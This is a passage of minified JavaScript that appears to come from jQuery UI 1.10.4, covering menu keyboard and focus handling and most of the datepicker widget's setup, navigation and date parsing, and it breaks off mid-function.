t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:l=!1,s=this.previousFilter||"",r=String.fromCharCode(e.keyCode),o=!1,clearTimeout(this.filterTimer),r===s?o=!0:r=s+r,a=new RegExp("^"+i(r),"i"),n=this.activeMenu.children(".ui-menu-item").filter(function(){return a.test(t(this).children("a").text())}),n=o&&-1!==n.index(this.active.next())?this.active.nextAll(".ui-menu-item"):n,n.length||(r=String.fromCharCode(e.keyCode),a=new RegExp("^"+i(r),"i"),n=this.activeMenu.children(".ui-menu-item").filter(function(){return a.test(t(this).children("a").text())})),n.length?(this.focus(e,n),n.length>1?(this.previousFilter=r,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter):delete this.previousFilter};l&&e.preventDefault()},_activate:function(t){this.active.is(".ui-state-disabled")||(this.active.children("a[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i=this.options.icons.submenu,n=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length),n.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-corner-all").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),n=e.prev("a"),s=t("<span>").addClass("ui-menu-icon ui-icon "+i).data("ui-menu-submenu-carat",!0);n.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",n.attr("id"))}),e=n.add(this.element),e.children(":not(.ui-menu-item):has(a)").addClass("ui-menu-item").attr("role","presentation").children("a").uniqueId().addClass("ui-corner-all").attr({tabIndex:-1,role:this._itemRole()}),e.children(":not(.ui-menu-item)").each(function(){var e=t(this);/[^\-\u2014\u2013\s]/.test(e.text())||e.addClass("ui-widget-content ui-menu-divider")}),e.children(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){"icons"===t&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(e.submenu),this._super(t,e)},focus:function(t,e){var i,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),n=this.active.children("a").addClass("ui-state-focus"),this.options.role&&this.element.attr("aria-activedescendant",n.attr("id")),this.active.parent().closest(".ui-menu-item").children("a:first").addClass("ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,n,s,r,o,a;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,n=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,s=e.offset().top-this.activeMenu.offset().top-i-n,r=this.activeMenu.scrollTop(),o=this.activeMenu.height(),a=e.height(),0>s?this.activeMenu.scrollTop(r+s):s+a>o&&this.activeMenu.scrollTop(r+s-o+a))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this.active.children("a").removeClass("ui-state-focus"),this.active=null,this._trigger("blur",t,{item:this.active}))},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var n=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));n.length||(n=this.element),this._close(n),this.blur(e),this.activeMenu=n},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find("a.ui-state-active").removeClass("ui-state-active")},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").children(".ui-menu-item").first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var n;this.active&&(n="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),n&&n.length&&this.active||(n=this.activeMenu.children(".ui-menu-item")[e]()),this.focus(i,n)},nextPage:function(e){var i,n,s;return this.active?void((this.isLastItem()||(this._hasScroll()?(n=this.active.offset().top,s=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-n-s<0}),this.focus(e,i)):this.focus(e,this.activeMenu.children(".ui-menu-item")[this.active?"last":"first"]())))):void(this.next(e))},previousPage:function(e){var i,n,s;return this.active?void((this.isFirstItem()||(this._hasScroll()?(n=this.active.offset().top,s=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-n+s>0}),this.focus(e,i)):this.focus(e,this.activeMenu.children(".ui-menu-item").first())))):void(this.next(e))},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)}})}(jQuery),function(t,e){function i(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}
function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.delegate(i,"mouseout",function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).delegate(i,"mouseover",function(){t.datepicker._isDisabledDatepicker(r.inline?e.parent()[0]:r.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))})}
function s(e,i){t.extend(e,i);for(var n in i)null==i[n]&&(e[n]=i[n]);return e};t.extend(t.ui,{datepicker:{version:"1.10.4"}});var r,o="datepicker";t.extend(i.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return s(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var n,s,r;n=e.nodeName.toLowerCase(),s="div"===n||"span"===n,e.id||(this.uuid+=1,e.id="dp"+this.uuid),r=this._newInst(t(e),s),r.settings=t.extend({},i||{}),"input"===n?this._connectDatepicker(e,r):s&&this._inlineDatepicker(e,r)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var n=t(e);i.append=t([]),i.trigger=t([]),n.hasClass(this.markerClassName)||(this._attachments(n,i),n.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp),this._autoSize(i),t.data(e,o,i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var n,s,r,o=this._get(i,"appendText"),a=this._get(i,"isRTL");i.append&&i.append.remove(),o&&(i.append=t("<span class='"+this._appendClass+"'>"+o+"</span>"),e[a?"before":"after"](i.append)),e.unbind("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),n=this._get(i,"showOn"),("focus"===n||"both"===n)&&e.focus(this._showDatepicker),("button"===n||"both"===n)&&(s=this._get(i,"buttonText"),r=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:r,alt:s,title:s}):t("<button type='button'></button>").addClass(this._triggerClass).html(r?t("<img/>").attr({src:r,alt:s,title:s}):s)),e[a?"before":"after"](i.trigger),i.trigger.click(function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,n,s,r=new Date(2009,11,20),o=this._get(t,"dateFormat");o.match(/[DM]/)&&(e=function(t){for(i=0,n=0,s=0;s<t.length;s++)t[s].length>i&&(i=t[s].length,n=s);return n},r.setMonth(e(this._get(t,o.match(/MM/)?"monthNames":"monthNamesShort"))),r.setDate(e(this._get(t,o.match(/DD/)?"dayNames":"dayNamesShort"))+20-r.getDay())),t.input.attr("size",this._formatDate(t,r).length)}},_inlineDatepicker:function(e,i){var n=t(e);n.hasClass(this.markerClassName)||(n.addClass(this.markerClassName).append(i.dpDiv),t.data(e,o,i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,n,r,a){var l,h,c,u,d,p=this._dialogInst;return p||(this.uuid+=1,l="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+l+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.keydown(this._doKeyDown),t("body").append(this._dialogInput),p=this._dialogInst=this._newInst(this._dialogInput,!1),p.settings={},t.data(this._dialogInput[0],o,p)),s(p.settings,r||{}),i=i&&i.constructor===Date?this._formatDate(p,i):i,this._dialogInput.val(i),this._pos=a?a.length?a:[a.pageX,a.pageY]:null,this._pos||(h=document.documentElement.clientWidth,c=document.documentElement.clientHeight,u=document.documentElement.scrollLeft||document.body.scrollLeft,d=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[h/2-100+u,c/2-150+d]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),p.settings.onSelect=n,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],o,p),this},_destroyDatepicker:function(e){var i,n=t(e),s=t.data(e,o);n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,o),"input"===i?(s.append.remove(),s.trigger.remove(),n.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):("div"===i||"span"===i)&&n.removeClass(this.markerClassName).empty())},_enableDatepicker:function(e){var i,n,s=t(e),r=t.data(e,o);s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,r.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(n=s.children("."+this._inlineClass),n.children().removeClass("ui-state-disabled"),n.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,n,s=t(e),r=t.data(e,o);s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,r.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(n=s.children("."+this._inlineClass),n.children().addClass("ui-state-disabled"),n.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;e<this._disabledInputs.length;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,o)}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(i,n,r){var o,a,l,h,c=this._getInst(i);return 2===arguments.length&&"string"==typeof n?"defaults"===n?t.extend({},t.datepicker._defaults):c?"all"===n?t.extend({},c.settings):this._get(c,n):null:(o=n||{},"string"==typeof n&&(o={},o[n]=r),void((c&&(this._curInst===c&&this._hideDatepicker(),a=this._getDateDatepicker(i,!0),l=this._getMinMaxDate(c,"min"),h=this._getMinMaxDate(c,"max"),s(c.settings,o),null!==l&&o.dateFormat!==e&&o.minDate===e&&(c.settings.minDate=this._formatDate(c,l)),null!==h&&o.dateFormat!==e&&o.maxDate===e&&(c.settings.maxDate=this._formatDate(c,h)),"disabled"in o&&(o.disabled?this._disableDatepicker(i):this._enableDatepicker(i)),this._attachments(t(i),c),this._autoSize(c),this._setDate(c,a),this._updateAlternate(c),this._updateDatepicker(c)))))},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,n,s,r=t.datepicker._getInst(e.target),o=!0,a=r.dpDiv.is(".ui-datepicker-rtl");if(r._keyEvent=!0,t.datepicker._datepickerShowing){switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),o=!1;break;case 13:return s=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",r.dpDiv),s[0]&&t.datepicker._selectDay(e.target,r.selectedMonth,r.selectedYear,s[0]),i=t.datepicker._get(r,"onSelect"),i?(n=t.datepicker._formatDate(r),i.apply(r.input?r.input[0]:null,[n,r])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(r,"stepBigMonths"):-t.datepicker._get(r,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(r,"stepBigMonths"):+t.datepicker._get(r,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),o=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),o=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,a?1:-1,"D"),o=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(r,"stepBigMonths"):-t.datepicker._get(r,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),o=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,a?-1:1,"D"),o=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(r,"stepBigMonths"):+t.datepicker._get(r,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),o=e.ctrlKey||e.metaKey;break;default:o=!1}}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):o=!1;o&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,n,s=t.datepicker._getInst(e.target);return t.datepicker._get(s,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(s,"dateFormat")),n=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">n||!i||i.indexOf(n)>-1):void(0)},_doKeyUp:function(e){var i,n=t.datepicker._getInst(e.target);if(n.input.val()!==n.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(n,"dateFormat"),n.input?n.input.val():null,t.datepicker._getFormatConfig(n)),i&&(t.datepicker._setDateFromField(n),t.datepicker._updateAlternate(n),t.datepicker._updateDatepicker(n))}catch(s){};return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var i,n,r,o,a,l,h;i=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==i&&(t.datepicker._curInst.dpDiv.stop(!0,!0),i&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(i,"beforeShow"),r=n?n.apply(e,[e,i]):{},r!==!1&&(s(i.settings,r),i.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(i),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),o=!1,t(e).parents().each(function(){return o|="fixed"===t(this).css("position"),!o}),a={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(i),a=t.datepicker._checkOffset(i,a,o),i.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":o?"fixed":"absolute",display:"none",left:a.left+"px",top:a.top+"px"}),i.inline||(l=t.datepicker._get(i,"showAnim"),h=t.datepicker._get(i,"duration"),i.dpDiv.zIndex(t(e).zIndex()+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[l]?i.dpDiv.show(l,t.datepicker._get(i,"showOptions"),h):i.dpDiv[l||"show"](l?h:null),t.datepicker._shouldFocusInput(i)&&i.input.focus(),t.datepicker._curInst=i))}},_updateDatepicker:function(e){this.maxRows=4,r=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e),e.dpDiv.find("."+this._dayOverClass+" a").mouseover();var i,n=this._getNumberOfMonths(e),s=n[1],o=17;e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),s>1&&e.dpDiv.addClass("ui-datepicker-multi-"+s).css("width",o*s+"em"),e.dpDiv[(1!==n[0]||1!==n[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.focus(),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,n){var s=e.dpDiv.outerWidth(),r=e.dpDiv.outerHeight(),o=e.input?e.input.outerWidth():0,a=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(n?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(n?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?s-o:0,i.left-=n&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=n&&i.top===e.input.offset().top+a?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+s>l&&l>s?Math.abs(i.left+s-l):0),i.top-=Math.min(i.top,i.top+r>h&&h>r?Math.abs(r+a):0),i},_findPos:function(e){for(var i,n=this._getInst(e),s=this._get(n,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[s?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,n,s,r,a=this._curInst;!a||e&&a!==t.data(e,o)||this._datepickerShowing&&(i=this._get(a,"showAnim"),n=this._get(a,"duration"),s=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),n,s):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?n:null,s),i||s(),this._datepickerShowing=!1,r=this._get(a,"onClose"),r&&r.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),n=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==n)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,n){var s=t(e),r=this._getInst(s[0]);this._isDisabledDatepicker(s[0])||(this._adjustInstDate(r,i+("M"===n?this._get(r,"showCurrentAtPos"):0),n),this._updateDatepicker(r))},_gotoToday:function(e){var i,n=t(e),s=this._getInst(n[0]);this._get(s,"gotoCurrent")&&s.currentDay?(s.selectedDay=s.currentDay,s.drawMonth=s.selectedMonth=s.currentMonth,s.drawYear=s.selectedYear=s.currentYear):(i=new Date(),s.selectedDay=i.getDate(),s.drawMonth=s.selectedMonth=i.getMonth(),s.drawYear=s.selectedYear=i.getFullYear()),this._notifyChange(s),this._adjustDate(n)},_selectMonthYear:function(e,i,n){var s=t(e),r=this._getInst(s[0]);r["selected"+("M"===n?"Month":"Year")]=r["draw"+("M"===n?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(r),this._adjustDate(s)},_selectDay:function(e,i,n,s){var r,o=t(e);t(s).hasClass(this._unselectableClass)||this._isDisabledDatepicker(o[0])||(r=this._getInst(o[0]),r.selectedDay=r.currentDay=t("a",s).html(),r.selectedMonth=r.currentMonth=i,r.selectedYear=r.currentYear=n,this._selectDate(e,this._formatDate(r,r.currentDay,r.currentMonth,r.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var n,s=t(e),r=this._getInst(s[0]);i=null!=i?i:this._formatDate(r),r.input&&r.input.val(i),this._updateAlternate(r),n=this._get(r,"onSelect"),n?n.apply(r.input?r.input[0]:null,[i,r]):r.input&&r.input.trigger("change"),r.inline?this._updateDatepicker(r):(this._hideDatepicker(),this._lastInput=r.input[0],"object"!=typeof r.input[0]&&r.input.focus(),this._lastInput=null)},_updateAlternate:function(e){var i,n,s,r=this._get(e,"altField");r&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),n=this._getDate(e),s=this.formatDate(i,n,this._getFormatConfig(e)),t(r).each(function(){t(this).val(s)}))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,n){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?i.toString():i+"",""===i)return null;var s,r,o,a,l=0,h=(n?n.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof h?h:(new Date()).getFullYear()%100+parseInt(h,10),u=(n?n.dayNamesShort:null)||this._defaults.dayNamesShort,d=(n?n.dayNames:null)||this._defaults.dayNames,p=(n?n.monthNamesShort:null)||this._defaults.monthNamesShort,f=(n?n.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,v=-1,y=-1,b=!1,w=function(t){var i=s+1<e.length&&e.charAt(s+1)===t;return i&&s++,i},_=function(t){var e=w(t),n="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,s=new RegExp("^\\d{1,"+n+"}"),r=i.substring(l).match(s);if(!r)throw"Missing number at position "+l;return l+=r[0].length,parseInt(r[0],10)},x=function(e,n,s){var r=-1,o=t.map(w(e)?s:n,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(o,function(t,e){var n=e[1];return i.substr(l,n.length).toLowerCase()===n.toLowerCase()?(r=e[0],l+=n.length,!1):void(0)}),-1!==r)return r+1;throw"Unknown name at position "+l},k=function(){if(i.charAt(l)!==e.charAt(s))throw"Unexpected literal at position "+l;l++};for(s=0;s<e.length;s++)if(b){"'"!==e.charAt(s)||w("'")?k():b=!1}else switch(e.charAt(s)){case"d":v=_("d");break;case"D":x("D",u,d);break;case"o":y=_("o");break;case"m":m=_("m");break;case"M":m=x("M",p,f);break;case"y":g=_("y");break;case"@":a=new Date(_("@")),g=a.getFullYear(),m=a.getMonth()+1,v=a.getDate();break;case"!":a=new Date((_("!")-this._ticksTo1970)/1e4),g=a.getFullYear(),m=a.getMonth()+1,v=a.getDate();break;case"'":w("'")?k():b=!0;break;default:k()};if(l<i.length&&(o=i.substr(l),!/^\s+/.test(o)))throw"Extra/unparsed characters found in date: "+o;if(-1===g?g=(new Date()).getFullYear():100>g&&(g+=(new Date()).getFullYear()-(new Date()).getFullYear()%100+(c>=g?0:-100)),y>-1)for(m=1,v=y;;){if(r=this._getDaysInMonth(g,m-1),r>=v)break;m++,v-=r};if(a=this._daylightSavingAdjust(new Date(g,m-1,v)),a.getFullYear()!==g||a.getMonth()+1!==m||a.getDate()!==v)throw"Invalid date";return a},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(t,e,i){if(!e)return"";var n,s=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,r=(i?i.dayNames:null)||this._defaults.dayNames,o=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,a=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=n+1<t.length&&t.charAt(n+1)===e;return i&&n++,i},h=function(t,e,i){var n=""+e;if(l(t))for(;n.length<i;)n="0"+n;return n},c=function(t,e,i,n){return l(t)?n[e]:i[e]},u="",d=!1;if(e)for(n=0;n<t.length;n++)if(d){"'"!==t.charAt(n)||l("'")?u+=t.charAt(n):d=!1}else switch(t.charAt(n)){case"d":u+=h("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),s,r);break;case"o":u+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new 